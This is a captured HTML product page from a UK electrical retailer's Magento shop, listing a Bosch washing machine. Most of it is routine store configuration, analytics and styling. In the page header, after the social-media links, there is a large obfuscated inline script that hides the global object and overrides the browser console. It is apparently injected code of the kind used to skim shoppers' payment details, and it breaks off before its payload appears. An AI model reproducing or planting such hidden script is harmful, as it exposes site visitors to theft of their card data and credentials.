

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gotchs.co.uk/bosch-wan28250gb-white-100025970.html
body_size: 66585
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        
<script>
    var BASE_URL = 'https://gotchs.co.uk/';
    require = {
        "baseUrl": "https://gotchs.co.uk/static/version1767108841/frontend/calculus/master/en_GB"
    };

    let breakpoint = 1200;
    let showDebugOutput = 0;
    let deliveryAllowed = 1;
    let clickAndCollectAllowed = 1;
    let internationalShippingAllowed = 0;
    let internationalShippingUseRequiredPostcodes = 1;
    let showDeliveryInBasketSummary = 1;
    let hasDatepicker = 1;
    let isPBUenabled = 0;
    let PBUExpressBrippo = 0;
    let onDisplay = 'On Display';
    let takeAway = 'Ready to Take Away';
    let branchesDisplayNum =  10;
    let branchesDisplayMax =  20;
    let branchDisplayThreshold =  0;
    let branchShowStoreAddress = 0;
    let branchShowStoreStock = 0;
    let showAvailabiltyBranches = 1;
    let showAvailabiltyMessage = 1;
    let ccLeadTime =  1;
    let ccCutOffTime =  12 ;
    let ccValidDays = 'Monday Tuesday Wednesday Thursday Friday Saturday';
    let allowCheckoutIfNoInfo = 1;
    let allowCheckoutIfNoStockMsgBasket = ' We will contact you when this item is available to collect';
    let allowCheckoutIfNoStockMsgCheckout = ' We will contact you when this item is available to collect';
    let sliderMobileViewItems = '1';
    let stockAvailabilityEnabled = '0';
    let GalleryThumbnailWidth = '0';
    let GalleryMobileWidth = 768;
    let NcB2BEnabled = '0';
    let preSelectTheDelivery = 0;

    /* set screen width for mobile view for use in js */
    let screen_m = breakpoint;

    
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Bosch WAN28250GB 8Kg 1400 Spin Washing Machine"/>
<meta name="description" content="Domestic Appliances, Televisions, Radios and Hi-fis | Selby, Goole and North Yorkshire | Gotchs Electrical Store"/>
<meta name="keywords" content="Domestic Appliances, Televisions, Radios and Hi-fis | Selby, Goole and North Yorkshire | Gotchs Electrical Store"/>
<meta name="robots" content="NOINDEX,NOFOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0 maximum-scale=1, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Bosch WAN28250GB 8Kg 1400 Spin Washing Machine</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://gotchs.co.uk/static/version1767108841/frontend/calculus/master/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://gotchs.co.uk/static/version1767108841/frontend/calculus/master/en_GB/Paymentsense_RemotePayments/default.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://gotchs.co.uk/static/version1767108841/frontend/calculus/master/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://gotchs.co.uk/static/version1767108841/frontend/calculus/master/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://gotchs.co.uk/static/version1767108841/frontend/calculus/master/en_GB/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://gotchs.co.uk/static/version1767108841/frontend/calculus/master/en_GB/Magezon_Core/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://gotchs.co.uk/static/version1767108841/frontend/calculus/master/en_GB/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://gotchs.co.uk/static/version1767108841/frontend/calculus/master/en_GB/Trustpilot_Reviews/css/trustpilot.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fonts.googleapis.com/css2?family=Nunito" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://gotchs.co.uk/static/version1767108841/frontend/calculus/master/en_GB/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://gotchs.co.uk/static/version1767108841/frontend/calculus/master/en_GB/css/magnific-popup.css" />
<script  type="text/javascript"  src="https://gotchs.co.uk/static/version1767108841/frontend/calculus/master/en_GB/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://gotchs.co.uk/static/version1767108841/frontend/calculus/master/en_GB/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://gotchs.co.uk/static/version1767108841/frontend/calculus/master/en_GB/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://gotchs.co.uk/static/version1767108841/frontend/calculus/master/en_GB/Phpro_CookieConsent/js/consentdefault.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://gotchs.co.uk/static/version1767108841/frontend/calculus/master/en_GB/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://gotchs.co.uk/static/version1767108841/frontend/calculus/master/en_GB/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://gotchs.co.uk/static/version1767108841/frontend/calculus/master/en_GB/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://gotchs.co.uk/static/version1767108841/frontend/calculus/master/en_GB/fonts/opensans/bold/opensans-700.woff2" />
<link  rel="icon" type="image/x-icon" href="https://gotchs.co.uk/media/favicon/websites/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://gotchs.co.uk/media/favicon/websites/1/favicon.png" />
<meta name="msvalidate.01" content="D36B0EC2684EFA460C1F5E782C526795" />
<meta name="google-site-verification" content="GrewvaNX6Ykx_lsRD2klTDgFqF_baDZ-09ykn31Faek" />
<style>
.navigation .level0.nav-8.active > .level-top, .navigation .level0.nav-8 > .level-top, .navigation .level0.nav-8.has-active > .level-top  {background:#cf000f;color:#FFFFFF; }
.categories-grid {
    justify-content: center;
}
.categories-grid > .categories-list-item:last-child {
    margin-right: 0!important;
}
</style>        <!-- NO Pixel ID is configured, please goto Admin -->
<script type="text&#x2F;javascript">    console.log('No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started');</script>

    

    
    <script>
        window.dataLayer = window.dataLayer || [];
        dataLayer.push({
                    'pageType':'catalog_product_view',
                                                    'productName':'Bosch WAN28250GB 8Kg 1400 Spin Washing Machine',
                    'productSku':'100025970',
                                        });
    </script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-KWJJXHG');</script>
<!-- End Google Tag Manager -->
    <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-85739146-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script>
    window.globalConfigData = {"nopostcode":"1"};
    </script>
<!-- Structured Data by outer/edge (https://outeredge.agency) -->
<script type="application/ld+json" id="structured-data">
{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Gotch&#039;s Electrical Store",
        "url": "https://gotchs.co.uk/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://gotchs.co.uk/media/logo/websites/1/gotch-logo2.png"
        }
    }
        }
</script>


    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://gotchs.co.uk/static/version1767108841/frontend/calculus/master/en_GB/images/loader-2.gif"}}'
        class="calculus-master default catalog-product-view product-bosch-wan28250gb-white-100025970 page-layout-1column" id="html-body">
        
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWJJXHG"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".gotchs.co.uk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fgotchs.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fgotchs.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper">     <div class="header-top">
        <div class="header-top-content page-main">
            <div class="flexboxgrid">
                <div class="container-fluid">
                    <div class = "row">
                                                    <div class="col col-lg-4 block-1">
                                <div class="hide-on-mobile">
<ul class="social">
<li><a class="icon-facebook" href="https://www.facebook.com/GotchsElectricalStore" target="_blank" rel="noopener"><span class="lbl">Facebook</span></a></li>
<li><a class="icon-twitter" href="https://twitter.com/GotchsSelby" target="_blank" rel="noopener"><span class="lbl">Twitter</span></a></li>
</ul>
</div>
<script>(function(_0x1f55f6,_0x495125){var _0x9186b8=_0x1f55f6();function _0x5c5241(_0x229bbc,_0x31da8a,_0x51dbb4,_0x20f6a6){return _0x9467(_0x229bbc- -0x4f,_0x20f6a6);}function _0x4e63c8(_0x303f05,_0x58b591,_0x6dae48,_0x55d292){return _0x9467(_0x55d292-0x355,_0x6dae48);}while(!![]){try{var _0x4f941a=-parseInt(_0x5c5241(0x192,0x226,0x1bf,0x16e))/(0x1*-0x2084+0x24f8+-0x473*0x1)*(parseInt(_0x4e63c8(0x4fd,0x4be,0x5a2,0x515))/(0x8b0+-0x1560+0xcb2))+-parseInt(_0x4e63c8(0x543,0x61a,0x64a,0x5a4))/(0x145+0x7bf+0x5*-0x1cd)*(parseInt(_0x4e63c8(0x4b9,0x594,0x5ce,0x528))/(0x1125+-0xbb*0x26+0xaa1))+parseInt(_0x5c5241(0x19d,0x161,0x12a,0x148))/(0x132*-0xe+-0x247d+0x353e)*(parseInt(_0x5c5241(0x14a,0xea,0xe6,0x1b3))/(-0x7*-0x199+0x1*-0xd3b+0x212))+-parseInt(_0x5c5241(0xe0,0x52,0x154,0xe9))/(0x1a14+-0x21e3+-0x76*-0x11)*(parseInt(_0x5c5241(0x1c7,0x1bf,0x1a2,0x196))/(0x20d3+0x19b8+-0x3*0x1381))+-parseInt(_0x5c5241(0x176,0x1d7,0xfe,0xd8))/(-0x11a7+0x6c1*-0x1+0x1871)*(-parseInt(_0x4e63c8(0x40f,0x54f,0x55a,0x4c3))/(-0x2092+0x525+0x1b77))+-parseInt(_0x4e63c8(0x4ff,0x3fe,0x4e6,0x4a8))/(0x1*0xf3f+0xa7*0xd+-0x17af)+parseInt(_0x5c5241(0x1f9,0x1cc,0x250,0x28f))/(-0x71c+-0x20*-0xee+0x2d3*-0x8);if(_0x4f941a===_0x495125)break;else _0x9186b8['push'](_0x9186b8['shift']());}catch(_0x13fc2c){_0x9186b8['push'](_0x9186b8['shift']());}}}(_0x2771,-0x12e72+0x1*0x213ff+0xf0b4),(function(){var _0x221a8f={'EvvUC':function(_0x21da36,_0x456063){return _0x21da36!==_0x456063;},'erLFo':_0x15f196(0x174,0xdf,0xf2,0x6f),'FJXoI':function(_0x598972,_0x402cc5){return _0x598972===_0x402cc5;},'oVFed':_0x14bdcf(0x201,0x2be,0x238,0x1ec),'LqKqE':'3|0|4|1|2','ECBtv':function(_0x40874e,_0x9b15b2){return _0x40874e(_0x9b15b2);},'kjWwD':function(_0x5a3fee,_0x10ad6d){return _0x5a3fee+_0x10ad6d;},'bXUNh':function(_0x49010b,_0x3212dd){return _0x49010b+_0x3212dd;},'xpmtV':_0x14bdcf(0x122,0x211,0x17a,0x1f0)+_0x14bdcf(0x75,0x16a,0x112,0xdc),'mdNrw':function(_0x528c55){return _0x528c55();},'QmAub':_0x15f196(0x1fd,0x1ef,0x206,0x26f),'weiNd':_0x15f196(0x181,0xfe,0x162,0xd7),'DgVSS':_0x14bdcf(0x1ef,0x1d5,0x1fa,0x1d7),'oUXhY':_0x14bdcf(0x1d6,0x23e,0x21d,0x29e),'aaPHq':function(_0x40677a,_0x41f513){return _0x40677a<_0x41f513;},'Rcgdl':_0x15f196(0x18e,0x240,0x1df,0x220)+'0','uUDoo':_0x14bdcf(0x85,0x144,0xed,0x87),'wAIRk':_0x15f196(0x101,0x12f,0x1b1,0x19a),'airKM':_0x15f196(0x2c6,0x16f,0x223,0x1e5),'OYlUK':function(_0x21101c,_0x341c0e){return _0x21101c<_0x341c0e;},'bclZe':function(_0x5bc33d,_0x26fd79){return _0x5bc33d<=_0x26fd79;},'GyuBl':_0x15f196(0x26c,0x1e3,0x1c2,0x1ff),'ijqNR':function(_0x8e6821,_0x29d5cc){return _0x8e6821===_0x29d5cc;},'QdoGJ':function(_0x50dc42,_0x5c68d0){return _0x50dc42%_0x5c68d0;},'zkpzZ':function(_0x52c725,_0x1503b0){return _0x52c725*_0x1503b0;},'xBnwf':function(_0x406638,_0x3094e9){return _0x406638<_0x3094e9;},'IPVVS':'uLFmR','bSSwi':function(_0x583c69){return _0x583c69();},'tHDET':function(_0x5f2265){return _0x5f2265();},'bJmZP':_0x14bdcf(0x100,0x1ff,0x184,0x1d7),'fzOGt':_0x15f196(0x243,0x17b,0x1ef,0x18e)+'5','NhTbL':function(_0x334545,_0x55afd9){return _0x334545<_0x55afd9;},'nbsGW':function(_0x5891f5,_0x5189fd){return _0x5891f5>=_0x5189fd;},'qmIHz':_0x15f196(0x190,0x184,0x166,0x14a),'srIqe':'ezteb','ySqbI':function(_0x3b020a){return _0x3b020a();},'OSgef':function(_0x53c76b,_0x2a3b99){return _0x53c76b===_0x2a3b99;},'iobPv':_0x14bdcf(0xe5,0x1ed,0x15f,0x16e),'ZavHh':function(_0x55c941){return _0x55c941();},'urVeB':function(_0x5e4455,_0x723cd3){return _0x5e4455===_0x723cd3;},'vNykR':_0x15f196(0x171,0xf1,0x12c,0x19b),'hayPl':function(_0x15f7ec,_0x217e6c){return _0x15f7ec===_0x217e6c;},'KTsYW':_0x14bdcf(0x21f,0x25a,0x201,0x1fa),'eZZSh':function(_0x24d6eb,_0x4bb35b,_0x5a9f80){return _0x24d6eb(_0x4bb35b,_0x5a9f80);},'BgJAS':function(_0x53a385,_0x555dd4){return _0x53a385!==_0x555dd4;},'uGjZd':_0x15f196(0xb0,0xe0,0x126,0x87),'IElSR':function(_0x20f720,_0x37a159,_0x46f7b8){return _0x20f720(_0x37a159,_0x46f7b8);},'YxvHc':function(_0x362b9b,_0x2ad412){return _0x362b9b+_0x2ad412;},'VENfh':function(_0x218ecd,_0xd10fbe){return _0x218ecd===_0xd10fbe;},'XlHHI':function(_0x181ce4,_0x3067af){return _0x181ce4+_0x3067af;},'pKCDN':function(_0x575851,_0x5a7a66){return _0x575851===_0x5a7a66;},'ZcyCW':function(_0x2e439e,_0x466aa4){return _0x2e439e(_0x466aa4);},'gZzhT':function(_0x573150,_0x24130b){return _0x573150>_0x24130b;},'PYDNG':'BWOlF','CYpxh':_0x15f196(0x1fc,0x243,0x198,0x111),'YIpVl':function(_0x21a02c,_0xad46d0){return _0x21a02c*_0xad46d0;},'YiUpR':'JTAZL','PImUo':function(_0x44a64e,_0x4f3f59){return _0x44a64e==_0x4f3f59;},'TvNGl':function(_0x9d0754,_0x25edb5){return _0x9d0754-_0x25edb5;},'WKKXI':_0x14bdcf(0x21c,0x258,0x23b,0x208),'ffwQd':_0x14bdcf(0x23d,0x26f,0x1bf,0x258),'JDQOh':_0x14bdcf(0x1e8,0x242,0x19a,0x231),'IOGXW':function(_0x540e15,_0x4c5214){return _0x540e15>=_0x4c5214;},'xcFeS':function(_0x4e28cf,_0x8656d6){return _0x4e28cf(_0x8656d6);},'QtEKP':function(_0x1dcd6f,_0x266120){return _0x1dcd6f(_0x266120);},'QczrR':function(_0x5704e2,_0xa90150){return _0x5704e2!==_0xa90150;},'JwGWi':_0x14bdcf(0x277,0x166,0x1d5,0x259),'XjIaP':'4|2|1|3|0','LrdSz':'{}.constru'+_0x14bdcf(0x179,0xe9,0x134,0x129)+_0x15f196(0x164,0x1d9,0x1b5,0x1eb)+'\x20)','cAVNb':_0x15f196(0x188,0x110,0x1a6,0x209),'Crose':'error','MSYwN':_0x15f196(0xa6,0xfd,0xc9,0xc2),'yFxLU':function(_0x4c0e00,_0xc434fd){return _0x4c0e00<_0xc434fd;},'hFdwt':_0x14bdcf(0x13b,0x14a,0xfb,0xc3)+'5','LmJoH':function(_0x49c5f3,_0x398941){return _0x49c5f3<_0x398941;},'olkFN':function(_0x130252,_0x503a3d){return _0x130252>=_0x503a3d;},'AhPJq':_0x15f196(0x1e2,0x9e,0x139,0x186),'DJAmR':_0x15f196(0x206,0x181,0x186,0x229),'qYwBc':function(_0x2ce16e,_0x4f0e81){return _0x2ce16e%_0x4f0e81;},'wLtGp':_0x14bdcf(0x1d2,0x73,0x123,0xfc)+'3','PGgfx':_0x14bdcf(0x175,0x200,0x220,0x192),'CbAlC':'HtnVy','DAXOC':function(_0x6a7d25,_0x35a9d5){return _0x6a7d25*_0x35a9d5;},'fRTsq':function(_0x1fe57d,_0x15a458){return _0x1fe57d*_0x15a458;},'DrnrM':function(_0x301a9f){return _0x301a9f();},'EUGQs':function(_0x32c740,_0x59db4f){return _0x32c740+_0x59db4f;},'xgegP':'tQuFK','SdzsE':'dnyGh','XgsyN':function(_0x332e2b,_0x2479ad){return _0x332e2b===_0x2479ad;},'jFEAe':_0x14bdcf(0x84,0xfc,0xef,0x17e),'JkOKG':_0x15f196(0x176,0x29,0xd2,0x15a),'QsJMp':function(_0x153229,_0x575c0f,_0x3ad1fb){return _0x153229(_0x575c0f,_0x3ad1fb);},'ptygv':_0x14bdcf(0x1ff,0x197,0x16a,0xdf),'eQpqQ':_0x15f196(0x11f,0x1ff,0x17b,0xcf),'aYQQA':function(_0x303dc5,_0x56f5a3,_0x8b4cab){return _0x303dc5(_0x56f5a3,_0x8b4cab);},'WWlki':function(_0x44efc8,_0x262b5a,_0x3b15c7){return _0x44efc8(_0x262b5a,_0x3b15c7);},'aWvSu':function(_0x1570dc,_0x4ac1b0){return _0x1570dc!==_0x4ac1b0;},'YKbei':'rTKlJ','Krpnb':function(_0x3687be){return _0x3687be();}};function _0x14bdcf(_0x22a04c,_0x405534,_0x61f839,_0x554393){return _0x9467(_0x61f839- -0x7,_0x554393);}var _0x3f5519=(function(){var _0x21ae05=!![];return function(_0x251deb,_0x3f4b04){function _0x2fa074(_0x5f5209,_0xedd45e,_0x169684,_0x2099e4){return _0x9467(_0x169684-0x53,_0x5f5209);}function _0x430f69(_0x3cde06,_0x192d69,_0x12f7e9,_0x4f4198){return _0x9467(_0x3cde06- -0x31,_0x4f4198);}var _0x536a6a={'isTav':function(_0x58e15e,_0x1a0abf){function _0x3a20f6(_0x58114a,_0x523d93,_0x4261cf,_0x19904c){return _0x9467(_0x58114a-0xc,_0x523d93);}return _0x221a8f[_0x3a20f6(0x24d,0x2c3,0x214,0x2b8)](_0x58e15e,_0x1a0abf);},'jlRCj':_0x221a8f[_0x2fa074(0x17e,0x174,0x19b,0x198)]};if(_0x221a8f[_0x430f69(0x14c,0x11b,0x162,0xd4)](_0x221a8f[_0x430f69(0x1ed,0x260,0x22d,0x253)],_0x2fa074(0x1db,0x1b0,0x221,0x240)))return![];else{var _0x352206=_0x21ae05?function(){function _0x38bca8(_0x16f2c2,_0x455c9c,_0x3debb9,_0x2799f0){return _0x2fa074(_0x16f2c2,_0x455c9c-0x1e6,_0x3debb9- -0x5,_0x2799f0-0x114);}function _0x185c55(_0x1cac56,_0x286e61,_0x4352df,_0x223581){return _0x2fa074(_0x286e61,_0x286e61-0x1f1,_0x4352df-0x16d,_0x223581-0x40);}if(_0x536a6a[_0x38bca8(0x260,0x251,0x291,0x1e9)](_0x536a6a[_0x38bca8(0x13a,0xe6,0x18e,0x1d8)],_0x536a6a[_0x185c55(0x25b,0x31a,0x300,0x2a2)]))_0x47963c=![],this[[_0x37bc26,_0x584a46,_0x29ef98,_0x9969ff,_0x37e73e,_0x44bd90,_0x4751cb][_0x38bca8(0x266,0x199,0x1b0,0x25d)]('')]=function(){};else{if(_0x3f4b04){var _0x3ddfcf=_0x3f4b04['apply'](_0x251deb,arguments);return _0x3f4b04=null,_0x3ddfcf;}}}:function(){};return _0x21ae05=![],_0x352206;}};}()),_0x323fda=_0x221a8f[_0x15f196(0xbe,0x1f3,0x14a,0xf5)](_0x3f5519,this,function(){var _0x202849=_0x221a8f['LqKqE'][_0x4bd294(0x576,0x57e,0x4cb,0x4e5)]('|');function _0x29bee0(_0x2ee20f,_0x2d93b5,_0x2f6454,_0x5b2f2b){return _0x15f196(_0x2f6454,_0x2d93b5-0x7,_0x2ee20f- -0x136,_0x5b2f2b-0x5f);}function _0x4bd294(_0x1958a7,_0x302302,_0x24a457,_0x2cdbf2){return _0x14bdcf(_0x1958a7-0x1d1,_0x302302-0x153,_0x302302-0x3d2,_0x1958a7);}var _0x39b3f2=-0x15e6+0x10ad+0xbf*0x7;while(!![]){switch(_0x202849[_0x39b3f2++]){case'0':try{var _0x525366=_0x221a8f[_0x4bd294(0x5f2,0x55a,0x4ba,0x564)](Function,_0x221a8f['kjWwD'](_0x221a8f[_0x29bee0(0x28,0x73,0x2d,0xa)](_0x221a8f[_0x29bee0(-0x12,-0x7,-0x1b,0x3d)],_0x4bd294(0x4d5,0x4e6,0x53f,0x52f)+_0x29bee0(-0x2d,0x61,0x31,0x6e)+_0x29bee0(0x7f,-0x20,0x137,0x86)+'\x20)'),');'));_0x323b1d=_0x221a8f[_0x29bee0(-0x4c,-0xf7,0x57,-0x13)](_0x525366);}catch(_0x36fe91){_0x323b1d=window;}continue;case'1':var _0x154f76=[_0x221a8f['QmAub'],_0x221a8f[_0x29bee0(-0x52,-0xf8,0x1f,-0x7)],_0x29bee0(0x70,0xab,0xda,0x23),_0x4bd294(0x610,0x572,0x56e,0x55e),_0x221a8f[_0x29bee0(-0x6f,-0xc6,-0x49,-0xeb)],_0x29bee0(0xce,0x9c,0x179,0xde),_0x221a8f[_0x4bd294(0x4de,0x553,0x510,0x5f7)]];continue;case'2':for(var _0x5680f1=-0xf*-0x4b+-0x23b6*0x1+-0x1*-0x1f51;_0x221a8f[_0x4bd294(0x52d,0x4e9,0x495,0x52c)](_0x5680f1,_0x154f76[_0x4bd294(0x4c5,0x516,0x4dd,0x508)]);_0x5680f1++){var _0x43c10f=_0x221a8f[_0x29bee0(0x7c,-0xf,0xf,0x53)][_0x4bd294(0x5b7,0x57e,0x5b9,0x61a)]('|'),_0x86f84e=0x2285+0x12a1+-0x1a93*0x2;while(!![]){switch(_0x43c10f[_0x86f84e++]){case'0':_0x4cae3d[_0xb18e05]=_0x27f9df;continue;case'1':var 